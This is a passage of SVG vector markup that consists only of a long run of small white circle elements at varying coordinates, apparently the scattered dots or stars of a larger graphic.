                  <circle fill="#FFFFFF" cx="302.31" cy="77.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.643" cy="78.561" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.388" cy="86.952" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.236" cy="97.227" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.973" cy="103.897" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.774" cy="74.695" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.107" cy="99.755" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.957" cy="117.4" r="0.398"/>
                  <circle fill="#FFFFFF" cx="275.79" cy="165.039" r="0.398"/>
                  <circle fill="#FFFFFF" cx="280.233" cy="176.433" r="0.398"/>
                  <circle fill="#FFFFFF" cx="283.644" cy="177.864" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.74" cy="186.793" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.589" cy="180.876" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.987" cy="166.029" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.17" cy="184.319" r="0.398"/>
                  <circle fill="#FFFFFF" cx="276.973" cy="190.236" r="0.398"/>
                  <circle fill="#FFFFFF" cx="274.306" cy="196.131" r="0.398"/>
                  <circle fill="#FFFFFF" cx="258.522" cy="201.21" r="0.398"/>
                  <circle fill="#FFFFFF" cx="277.372" cy="201.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="286.925" cy="205.998" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.698" cy="193.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="223.556" cy="273.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="263.234" r="0.398"/>
                  <circle fill="#FFFFFF" cx="111.988" cy="261.674" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.313" cy="266.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="129.633" cy="261.276" r="0.398"/>
                  <circle fill="#FFFFFF" cx="139.961" cy="255.273" r="0.398"/>
                  <circle fill="#FFFFFF" cx="149.213" cy="257.263" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.947" cy="267.968" r="0.878"/>
                  <circle fill="#FFFFFF" cx="52.869" cy="276.252" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="299.114" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.206" cy="284.084" r="0.398"/>
                  <circle fill="#FFFFFF" cx="60.831" cy="267.161" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.559" cy="236.122" r="0.398"/>
                  <circle fill="#FFFFFF" cx="51.502" cy="225.578" r="0.398"/>
                  <circle fill="#FFFFFF" cx="76.216" cy="239.619" r="0.398"/>
                  <circle fill="#FFFFFF" cx="41.465" cy="220.845" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.029" cy="214.712" r="0.398"/>
                  <circle fill="#FFFFFF" cx="28.339" cy="211.883" r="0.398"/>
                  <circle fill="#FFFFFF" cx="17.312" cy="212.68" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.438" cy="217.563" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.16" cy="204.814" r="0.398"/>
                  <circle fill="#FFFFFF" cx="65.479" cy="210.032" r="0.398"/>
                  <circle fill="#FFFFFF" cx="68.631" cy="207.127" r="0.878"/>
                  <circle fill="#FFFFFF" cx="64.112" cy="203.2" r="0.398"/>
                  <circle fill="#FFFFFF" cx="99.185" cy="185.825" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.526" cy="176.035" r="0.398"/>
                  <circle fill="#FFFFFF" cx="116.722" cy="173.56" r="0.398"/>
                  <circle fill="#FFFFFF" cx="113.817" cy="173.614" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="172.43" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="173.883" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.99" cy="166.298" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.375" cy="175.636" r="0.398"/>
                  <circle fill="#FFFFFF" cx="52.815" cy="158.121" r="0.398"/>
                  <circle fill="#FFFFFF" cx="93.268" cy="138.863" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.405" cy="128.75" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.243" cy="125.2" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.828" cy="120.143" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.276" cy="102.66" r="0.398"/>
                  <circle fill="#FFFFFF" cx="122.586" cy="93.569" r="0.398"/>
                  <circle fill="#FFFFFF" cx="108.976" cy="75.387" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.932" cy="64.951" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.366" cy="76.785" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.02" cy="67.425" r="0.398"/>
                  <circle fill="#FFFFFF" cx="124.038" cy="137.465" r="0.398"/>
                  <circle fill="#FFFFFF" cx="136.841" cy="131.924" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.067" cy="140.262" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="143.866" r="0.398"/>
                  <circle fill="#FFFFFF" cx="193.324" cy="139.465" r="0.398"/>
                  <circle fill="#FFFFFF" cx="206.45" cy="147.309" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.151" cy="145.318" r="0.398"/>
                  <circle fill="#FFFFFF" cx="232.809" cy="146.771" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.2" cy="116.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.992" cy="101.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.654" cy="86.554" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.254" cy="64.096" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.177" cy="51.798" r="0.398"/>
                  <circle fill="#FFFFFF" cx="178.208" cy="39.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="160.757" cy="39.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.989" cy="42.874" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.622" cy="86.016" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.389" cy="160.434" r="0.398"/>
                  <circle fill="#FFFFFF" cx="181.974" cy="167.966" r="0.398"/>
                  <circle fill="#FFFFFF" cx="142.328" cy="164.308" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="137.303" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.814" cy="201.533" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="199.166" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.624" cy="197.283" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="195.669" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.712" cy="203.416" r="0.398"/>
                  <circle fill="#FFFFFF" cx="90.686" cy="204.653" r="0.398"/>
                  <circle fill="#FFFFFF" cx="92.085" cy="206.32" r="0.398"/>
                  <circle fill="#FFFFFF" cx="88.911" cy="194.701" r="0.398"/>
                  <circle fill="#FFFFFF" cx="86.705" cy="221.06" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.592" cy="189.967" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="196.454" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="198.789" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.029" cy="199.564" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.748" cy="195.669" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.781" cy="199.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.558" cy="264.041" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="269.151" r="0.398"/>
                  <circle fill="#FFFFFF" cx="30.007" cy="266.139" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.318" cy="326.119" r="0.398"/>
                  <circle fill="#FFFFFF" cx="47.651" cy="324.559" r="0.398"/>
                  <circle fill="#FFFFFF" cx="34.095" cy="344.387" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.404" cy="357.674" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.847" cy="357.534" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.607" cy="345.753" r="0.398"/>
                  <circle fill="#FFFFFF" cx="23.52" cy="336.232" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.654" cy="326.119" r="0.398"/>
                  <circle fill="#FFFFFF" cx="44.24" cy="309.443" r="0.398"/>
                  <circle fill="#FFFFFF" cx="114.248" cy="385.915" r="0.398"/>
                  <circle fill="#FFFFFF" cx="196.767" cy="322.784" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.087" cy="334.08" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="342.472" r="0.398"/>
                  <circle fill="#FFFFFF" cx="172.022" cy="347.367" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.776" cy="370.875" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.026" cy="317.081" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.944" cy="320.201" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.608" cy="307.936" r="0.398"/>
                  <circle fill="#FFFFFF" cx="195.508" cy="305.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="301.75" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.221" cy="388.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="211.991" cy="391.693" r="0.398"/>
                  <circle fill="#FFFFFF" cx="212.744" cy="459.581" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.517" cy="442.152" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.09" cy="579.809" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.999" cy="539.357" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.479" cy="521.389" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.533" cy="529.889" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.137" cy="563.51" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.673" cy="553.451" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.351" cy="495.084" r="0.878"/>
                  <circle fill="#FFFFFF" cx="418.181" cy="481.399" r="0.398"/>
                  <circle fill="#FFFFFF" cx="466.381" cy="492.933" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="472.115" r="0.398"/>
                  <circle fill="#FFFFFF" cx="456.59" cy="450.382" r="0.398"/>
                  <circle fill="#FFFFFF" cx="516.086" cy="455.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="532.87" cy="450.113" r="0.398"/>
                  <circle fill="#FFFFFF" cx="543.79" cy="450.78" r="0.398"/>
                  <circle fill="#FFFFFF" cx="572.569" cy="420.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="574.291" cy="409.122" r="0.398"/>
                  <circle fill="#FFFFFF" cx="545.995" cy="395.351" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.646" cy="395.75" r="0.398"/>
                  <circle fill="#FFFFFF" cx="558.314" cy="373.134" r="0.398"/>
                  <circle fill="#FFFFFF" cx="553.472" cy="358.234" r="0.398"/>
                  <circle fill="#FFFFFF" cx="550.245" cy="346.775" r="0.398"/>
                  <circle fill="#FFFFFF" cx="586.502" cy="338.706" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.71" cy="312.186" r="0.398"/>
                  <circle fill="#FFFFFF" cx="598.39" cy="353.769" r="0.398"/>
                  <circle fill="#FFFFFF" cx="535.021" cy="399.493" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.061" cy="435.535" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.44" cy="425.529" r="0.398"/>
                  <circle fill="#FFFFFF" cx="503.584" cy="428.058" r="0.398"/>
                  <circle fill="#FFFFFF" cx="495.429" cy="431.5" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.258" cy="420.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="477.623" cy="417.837" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.981" cy="412.942" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.688" cy="408.1" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.969" cy="423.378" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.634" cy="414.802" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.271" cy="422.409" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.128" cy="413.856" r="0.398"/>
                  <circle fill="#FFFFFF" cx="438.408" cy="408.1" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.364" cy="381.257" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.353" cy="394.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.033" cy="380.859" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.582" cy="379.267" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="397.019" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.433" cy="405.088" r="0.398"/>
                  <circle fill="#FFFFFF" cx="453.363" cy="443.797" r="0.398"/>
                  <circle fill="#FFFFFF" cx="440.237" cy="458.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="423.937" cy="455.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="427.111" cy="455.439" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.249" cy="448.284" r="0.398"/>
                  <circle fill="#FFFFFF" cx="383.216" cy="419.289" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.102" cy="404.442" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.004" cy="404.388" r="0.398"/>
                  <circle fill="#FFFFFF" cx="376.222" cy="400.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="402.797" cy="395.997" r="0.398"/>
                  <circle fill="#FFFFFF" cx="381.419" cy="361.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="344.699" cy="371.036" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.966" cy="372.005" r="0.398"/>
                  <circle fill="#FFFFFF" cx="309.949" cy="364.258" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.099" cy="335.102" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.263" cy="319.578" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.71" cy="304.978" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.687" cy="297.931" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.138" cy="301.32" r="0.398"/>
                  <circle fill="#FFFFFF" cx="358.255" cy="291.153" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.882" cy="290.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.483" cy="281.685" r="0.398"/>
                  <circle fill="#FFFFFF" cx="353.253" cy="278.404" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.232" cy="274.477" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.654" cy="266.139" r="0.398"/>
                  <circle fill="#FFFFFF" cx="363.28" cy="269.635" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.482" cy="268.291" r="0.398"/>
                  <circle fill="#FFFFFF" cx="364.334" cy="258.5" r="0.398"/>
                  <circle fill="#FFFFFF" cx="357.825" cy="354.898" r="0.398"/>
                  <circle fill="#FFFFFF" cx="392.414" cy="348.873" r="0.398"/>
                  <circle fill="#FFFFFF" cx="406.347" cy="332.52" r="0.398"/>
                  <circle fill="#FFFFFF" cx="380.849" cy="319.664" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.435" cy="303.741" r="0.398"/>
                  <circle fill="#FFFFFF" cx="429.478" cy="369.154" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.75" cy="367.486" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.674" cy="359.094" r="0.398"/>
                  <circle fill="#FFFFFF" cx="449.543" cy="355.49" r="0.398"/>
                  <circle fill="#FFFFFF" cx="441.635" cy="341.719" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.83" cy="353.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="475.31" cy="329.239" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="324.72" r="0.398"/>
                  <circle fill="#FFFFFF" cx="488.974" cy="332.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.847" cy="348.013" r="0.398"/>
                  <circle fill="#FFFFFF" cx="447.983" cy="309.819" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.269" cy="299.437" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.55" cy="280.878" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="268.721" r="0.878"/>
                  <circle fill="#FFFFFF" cx="467.08" cy="263.664" r="0.398"/>
                  <circle fill="#FFFFFF" cx="473.804" cy="262.266" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.103" cy="259.432" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.396" cy="254.412" r="0.398"/>
                  <circle fill="#FFFFFF" cx="465.681" cy="239.242" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.93" cy="255.165" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.992" cy="242.308" r="0.398"/>
                  <circle fill="#FFFFFF" cx="472.89" cy="223.481" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.541" cy="211.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="470.953" cy="207.181" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.238" cy="206.536" r="0.398"/>
                  <circle fill="#FFFFFF" cx="452.394" cy="212.345" r="0.398"/>
                  <circle fill="#FFFFFF" cx="451.996" cy="200.457" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="197.229" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.377" cy="201.479" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.888" cy="299.706" r="0.398"/>
                  <circle fill="#FFFFFF" cx="404.948" cy="285.612" r="0.398"/>
                  <circle fill="#FFFFFF" cx="400.914" cy="273.325" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.944" cy="255.595" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.526" cy="247.204" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.7" cy="241.663" r="0.398"/>
                  <circle fill="#FFFFFF" cx="410.973" cy="235.261" r="0.398"/>
                  <circle fill="#FFFFFF" cx="394.405" cy="234.454" r="0.398"/>
                  <circle fill="#FFFFFF" cx="372.672" cy="241.125" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.409" cy="224.234" r="0.398"/>
                  <circle fill="#FFFFFF" cx="371.489" cy="233.648" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.224" cy="209.225" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.231" cy="180.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="175.066" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="172.269" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.512" cy="171.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="164.738" r="0.398"/>
                  <circle fill="#FFFFFF" cx="361.537" cy="163.232" r="0.398"/>
                  <circle fill="#FFFFFF" cx="332.703" cy="165.76" r="0.398"/>
                  <circle fill="#FFFFFF" cx="314.898" cy="150.106" r="0.398"/>
                  <circle fill="#FFFFFF" cx="312.961" cy="142.79" r="0.398"/>
                  <circle fill="#FFFFFF" cx="315.167" cy="139.294" r="0.398"/>
                  <circle fill="#FFFFFF" cx="340.902" cy="140.585" r="0.398"/>
                  <circle fill="#FFFFFF" cx="352.629" cy="151.343" r="0.398"/>
                  <circle fill="#FFFFFF" cx="360.407" cy="150.106" r="0.398"/>
                  <circle fill="#FFFFFF" cx="359.6" cy="135.667" r="0.398"/>
                  <circle fill="#FFFFFF" cx="377.621" cy="137.895" r="0.398"/>
                  <circle fill="#FFFFFF" cx="387.089" cy="107.91" r="0.398"/>
                  <circle fill="#FFFFFF" cx="369.197" cy="103.413" r="0.398"/>
                  <circle fill="#FFFFFF" cx="366.992" cy="85.93" r="0.398"/>
                  <circle fill="#FFFFFF" cx="333.995" cy="73.859" r="0.398"/>
                  <circle fill="#FFFFFF" cx="338.406" cy="76.086" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.843" cy="83.671" r="0.398"/>
                  <circle fill="#FFFFFF" cx="382.839" cy="47.253" r="0.398"/>
                  <circle fill="#FFFFFF" cx="390.047" cy="44.94" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.467" cy="57.904" r="0.398"/>
                  <circle fill="#FFFFFF" cx="430.554" cy="46.015" r="0.398"/>
                  <circle fill="#FFFFFF" cx="437.278" cy="45.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.856" cy="31.868" r="0.398"/>
                  <circle fill="#FFFFFF" cx="420.118" cy="23.368" r="0.398"/>
                  <circle fill="#FFFFFF" cx="417.375" cy="17.397" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.068" cy="14.277" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.445" cy="14.708" r="0.398"/>
                  <circle fill="#FFFFFF" cx="362.613" cy="31.469" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.178" cy="38.269" r="0.398"/>
                  <circle fill="#FFFFFF" cx="325.065" cy="13.094" r="0.398"/>
                  <circle fill="#FFFFFF" cx="339.535" cy="17.397" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.597" cy="9.328" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.247" cy="1.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="322.827" cy="0.398" r="0.398"/>
                  <circle fill="#FFFFFF" cx="403.442" cy="104.435" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.707" cy="124.931" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.248" cy="116.055" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.633" cy="118.852" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.942" cy="113.182" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.955" cy="92.87" r="0.398"/>
                  <circle fill="#FFFFFF" cx="482.035" cy="97.657" r="0.398"/>
                  <circle fill="#FFFFFF" cx="478.699" cy="94.107" r="0.398"/>
                  <circle fill="#FFFFFF" cx="487.898" cy="81.143" r="0.398"/>
                  <circle fill="#FFFFFF" cx="388.81" cy="126.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="328.4" cy="162.425" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.221" cy="215.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="345.883" cy="220.038" r="0.398"/>
                  <circle fill="#FFFFFF" cx="335.77" cy="244.46" r="0.398"/>
                  <circle fill="#FFFFFF" cx="311.186" cy="248.495" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="219.823" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.075" cy="196.131" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.929" cy="191.689" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.396" cy="198.144" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.142" cy="201.156" r="0.398"/>
                  <circle fill="#FFFFFF" cx="349.433" cy="196.745" r="0.398"/>
                  <circle fill="#FFFFFF" cx="313.445" cy="223.835" r="0.398"/>
                  <circle fill="#FFFFFF" cx="354.866" cy="219.823" r="0.398"/>
                  <circle fill="#FFFFFF" cx="341.795" cy="221.275" r="0.398"/>
                  <circle fill="#FFFFFF" cx="514.149" cy="324.322" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.115" cy="309.421" r="0.398"/>
                  <circle fill="#FFFFFF" cx="505.22" cy="298.684" r="0.398"/>
                  <circle fill="#FFFFFF" cx="502.1" cy="297.877" r="0.398"/>
                  <circle fill="#FFFFFF" cx="506.833" cy="289.808" r="0.398"/>
                  <circle fill="#FFFFFF" cx="533.623" cy="287.764" r="0.398"/>
                  <circle fill="#FFFFFF" cx="547.448" cy="296.532" r="0.398"/>
                  <circle fill="#FFFFFF" cx="571.386" cy="288.033" r="0.398"/>
                  <circle fill="#FFFFFF" cx="573.721" cy="287.925" r="0.398"/>
                  <circle fill="#FFFFFF" cx="589.213" cy="296.371" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.312" cy="295.972" r="0.398"/>
                  <circle fill="#FFFFFF" cx="599.058" cy="294.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="590.751" cy="270.066" r="0.398"/>
                  <circle fill="#FFFFFF" cx="594.947" cy="289.593" r="0.398"/>
                  <circle fill="#FFFFFF" cx="529.319" cy="272.809" r="0.398"/>
                  <circle fill="#FFFFFF" cx="509.738" cy="253.766" r="0.398"/>
                  <circle fill="#FFFFFF" cx="530.018" cy="250.27" r="0.398"/>
                  <circle fill="#FFFFFF" cx="537.603" cy="247.15" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.035" cy="242.846" r="0.398"/>
                  <circle fill="#FFFFFF" cx="500.884" cy="220.468" r="0.398"/>
                  <circle fill="#FFFFFF" cx="490.48" cy="223.481" r="0.398"/>
                  <circle fill="#FFFFFF" cx="544.489" cy="231.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="519.152" cy="221.006" r="0.398"/>
                  <circle fill="#FFFFFF" cx="504.359" cy="213.367" r="0.398"/>
                  <circle fill="#FFFFFF" cx="520.389" cy="193.84" r="0.398"/>
                  <circle fill="#FFFFFF" cx="521.573" cy="192.065" r="0.398"/>
                  <circle fill="#FFFFFF" cx="501.508" cy="190.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.021" cy="190.935" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.658" cy="190.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="474.342" cy="179.37" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.15" cy="182.006" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.356" cy="174.421" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.863" cy="181.575" r="0.398"/>
                  <circle fill="#FFFFFF" cx="434.804" cy="175.873" r="0.398"/>
                  <circle fill="#FFFFFF" cx="411.296" cy="166.836" r="0.398"/>
                  <circle fill="#FFFFFF" cx="407.692" cy="184.157" r="0.398"/>
                  <circle fill="#FFFFFF" cx="412.264" cy="190.666" r="0.398"/>
                  <circle fill="#FFFFFF" cx="415.137" cy="198.467" r="0.878"/>
                  <circle fill="#FFFFFF" cx="410.22" cy="196.906" r="0.398"/>
                  <circle fill="#FFFFFF" cx="401.721" cy="195.185" r="0.398"/>
                  <circle fill="#FFFFFF" cx="398.385" cy="192.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="389.294" cy="176.088" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.523" cy="181.575" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.393" cy="188.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="375.922" cy="144.565" r="0.398"/>
                  <circle fill="#FFFFFF" cx="409.822" cy="212.345" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.688" cy="217.025" r="0.398"/>
                  <circle fill="#FFFFFF" cx="422.108" cy="215.68" r="0.398"/>
                  <circle fill="#FFFFFF" cx="421.033" cy="155.4" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.084" cy="164.684" r="0.398"/>
                  <circle fill="#FFFFFF" cx="418.289" cy="181.36" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.242" cy="164.039" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.46" cy="151.268" r="0.398"/>
                  <circle fill="#FFFFFF" cx="479.076" cy="148.492" r="0.398"/>
                  <circle fill="#FFFFFF" cx="492.04" cy="136.496" r="0.398"/>
                  <circle fill="#FFFFFF" cx="486.553" cy="130.902" r="0.398"/>
                  <circle fill="#FFFFFF" cx="491.502" cy="131.171" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.989" cy="135.044" r="0.398"/>
                  <circle fill="#FFFFFF" cx="498.334" cy="137.572" r="0.398"/>
                  <circle fill="#FFFFFF" cx="508.555" cy="131.87" r="0.398"/>
                  <circle fill="#FFFFFF" cx="480.69" cy="175.604" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.494" cy="187.6" r="0.398"/>
                  <circle fill="#FFFFFF" cx="542.768" cy="168.751" r="0.878"/>
                  <circle fill="#FFFFFF" cx="547.232" cy="160.703" r="0.398"/>
                  <circle fill="#FFFFFF" cx="564.285" cy="155.432" r="0.398"/>
                  <circle fill="#FFFFFF" cx="555.786" cy="185.395" r="0.398"/>
                  <circle fill="#FFFFFF" cx="541.799" cy="165.114" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.315" cy="185.395" r="0.398"/>
                  <circle fill="#FFFFFF" cx="507.048" cy="178.348" r="0.398"/>
                  <circle fill="#FFFFFF" cx="580.746" cy="226.385" r="0.398"/>
                  <circle fill="#FFFFFF" cx="350.832" cy="404.442" r="0.398"/>
                  <circle fill="#FFFFFF" cx="342.44" cy="407.24" r="0.398"/>
                  <circle fill="#FFFFFF" cx="343.086" cy="406.702" r="0.398"/>
                  <circle fill="#FFFFFF" cx="329.852" cy="406.164" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.194" cy="486.424" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="481.797" r="0.398"/>
                  <circle fill="#FFFFFF" cx="496.828" cy="518.57" r="0.398"/>
